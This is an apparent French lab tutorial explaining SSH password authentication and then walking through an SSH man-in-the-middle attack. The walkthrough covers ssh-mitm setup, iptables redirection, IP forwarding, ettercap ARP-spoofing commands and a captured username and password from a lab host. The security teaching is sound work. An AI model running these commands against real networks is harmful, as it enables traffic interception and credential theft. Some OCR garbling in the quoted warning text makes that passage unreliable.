

# **Processus Détaillé de Connexion SSH par mot de passe**



## **Établissement de la Connexion**

- 1. Initiation de la Connexion :
- Le client SSH contacte le serveur SSH et demande une connexion.
- 2. Transmission de la Clé Publique du Serveur :
	- Le serveur SSH envoie sa clé publique au client. Cette clé est utilisée pour vérifier l'identité du serveur et pour établir un canal de communication sécurisé.
	- Si c'est la première fois que le client se connecte au serveur, ou si la clé publique du serveur a changé depuis la dernière connexion, le client recevra un avertissement.

## **Échange de Clés pour le Chiffrement de Session**

- 1. Échange de Clés Diffie-Hellman :
	- Le client et le serveur effectuent un échange de clés Diffie-Hellman. Cet échange permet de créer une clé de session partagée et sécurisée sans que la clé elle-même ne soit transmise sur le réseau.
	- Cette clé de session est distincte de la clé publique/privée utilisée pour l'authentification.

## **Authentification par Mot de Passe**

- 1. Authentification :
	- Une fois que la clé de session sécurisée est établie, le client envoie son nom d'utilisateur et son mot de passe.
	- Le mot de passe est chiffré avec la clé de session, garantissant qu'il ne puisse pas être intercepté en clair par des écoutes sur le réseau.
- 2. Vérification du Serveur :
- Le serveur SSH déchiffre le mot de passe et le compare avec les informations d'authentification stockées.
- Si le mot de passe correspond, l'authentification est réussie et la session SSH peut commencer.

## **Importance de la Clé Publique du Serveur**

- La clé publique du serveur joue un rôle crucial dans l'authentification de l'identité du serveur et dans la prévention des attaques MitM.
- Les clients SSH stockent généralement les clés publiques des serveurs auxquels ils se sont déjà connectés pour vérifier que les connexions futures sont faites au même serveur (et non à un attaquant se faisant passer pour ce serveur).

# **Attaque "Man-in-the-middle" SSH**



## **Interception de la Connexion SSH**

- Position de l'Attaquant :
	- o L'attaquant se positionne entre le client SSH et le serveur SSH, généralement en utilisant une technique comme l'ARP spoofing pour rediriger le trafic SSH à travers lui-même.

## **Connexion Client-Attaquant**

- Établissement de la Connexion Client-Attaquant :
	- o Lorsque le client tente de se connecter au serveur SSH, la connexion est d'abord établie avec l'attaquant (se faisant passer pour le serveur SSH).
	- o L'attaquant présente sa propre clé publique au client, qui, s'il l'accepte, établira une session chiffrée avec l'attaquant.

### **Connexion Attaquant-Serveur**

- Établissement de la Connexion Attaquant-Serveur :
	- o Parallèlement, l'attaquant établit une connexion avec le serveur SSH réel, se faisant passer pour le client.
	- o Cette connexion utilise une paire de clés différente, propre à la relation attaquant-serveur.

### **Établissement de Connexions Chiffrées :**

- Chaque échange de clés Diffie-Hellman aboutit à la création d'une clé de session unique pour le chiffrement des communications.
	- o Cela signifie que l'attaquant a une clé de session chiffrée avec le client et une autre avec le serveur.

#### **Relais et Manipulation des Données**

- Relais des Données :
	- $\circ$  L'attaquant relaie les données entre le client et le serveur, décryptant et rechiffrant les données à chaque étape.
	- o Cela lui permet d'inspecter et éventuellement de modifier les données transitant entre le client et le serveur.

#### **Authentification par Mot de Passe**

- Manipulation de l'Authentification :
	- o Si le client utilise l'authentification par mot de passe, ce mot de passe est transmis à l'attaquant lorsqu'il est envoyé par le client.
	- o L'attaquant peut alors soit transmettre ce mot de passe au serveur réel pour compléter l'authentification, soit utiliser une autre méthode pour s'authentifier auprès du serveur.

#### **Description de l'attaque :**

#### **Préparation de l'attaque :**

- Substituer sshd par ssh-mitm : <https://github.com/ssh-mitm/ssh-mitm>
- Télécharger ssh-mitm :
	- o **wget https://github.com/ssh-mitm/sshmitm/releases/latest/download/ssh-mitmx86\_64.AppImage**
- o **chmod +x ssh-mitm\*.AppImage**
- Vérification de l'état de sshd :
	- o **systemctl status ssh**
	- o Si ssh fonctionne : **systemctl stop ssh**
- Démarrage de ssh-mitm :

**sudo ./ssh-mitm\*.AppImage server -–remote-host ipduserveurcible -–listen-port 2222**

- Configuration des redirections reseau
	- o Activer le routage IP :

**echo 1 > /proc/sys/net/ipv4/ip\_forward ou sudo sysctl -w net.ipv4.ip\_forward=1**

> o Configuration du système pour qu'il laisse passer tous les paquets qui le traversent, à moins qu'il n'existe des règles spécifiques pour les bloquer.

### **sudo iptables -P FORWARD ACCEPT**

o Ajout d'une règle pour accepter tout le trafic TCP entrant sur le port 2222

## **sudo iptables -A INPUT -p tcp --dport 2222 -j ACCEPT**

o Redirection de tout le trafic TCP entrant destiné au port 22 vers le port 2222.

**sudo iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-ports 2222**

#### **Attaque ARP spoofing :**

Installer ettercap :

**sudo apt install ettercap-text-only**

**sudo ettercap -i eth0 -T -M arp /ipserveurssh// /ipvictime//**

## **Test de l'attaque :**

WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! IT IS POSSIBLE THAT SUMEUNE IS DUING SUMETHING NASTY!<br>Someone could be eavesdropping on you right now (man-in-the-middle attack)!<br>It is also possible that a host key has just been changed.<br>The fingerprint for the RSA key s please contact your system administrator.<br>Please contact your system administrator.<br>Add correct host key in /home/alice/.ssh/known\_hosts to get rid of this message. Offending RSA key in /home/alice/.ssh/known\_hosts:1 remove with: remove with:<br>ssh-keygen -f "/home/alice/.ssh/known\_hosts" -R "10.0.2.7"<br>RSA host key for 10.0.2.7 has changed and you have requested strict checking. Host key verification failed.

#### **ssh-keygen -R ipServer**

#### **On relève les paires identifiants/mots de passe :**

\* client connecting for the first time or using default key order! \* Preferred server host key algorithm: ecdsa-sha2-nistp256-cert-v01@openssh.com Remote auth-methods: ['publickey', 'password'] **Remote authentication succeeded** Remote Address: 10.0.2.7:22 Username: serveur-web Password: serveur-web Agent: no agent